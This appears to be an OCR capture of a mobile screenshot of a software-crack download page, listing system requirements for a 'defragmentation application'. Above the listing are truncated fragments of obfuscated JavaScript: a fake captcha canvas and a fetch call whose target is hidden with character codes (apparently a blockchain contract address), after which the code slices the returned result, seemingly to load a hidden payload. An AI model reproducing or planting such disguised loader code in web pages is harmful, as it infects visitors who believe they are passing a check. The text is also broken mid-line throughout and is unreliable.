
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1+ GHz for cracks
RAM:
At least 4 GB
Disk space:
64 GB for setup
Powerful and effective defragmentation application with a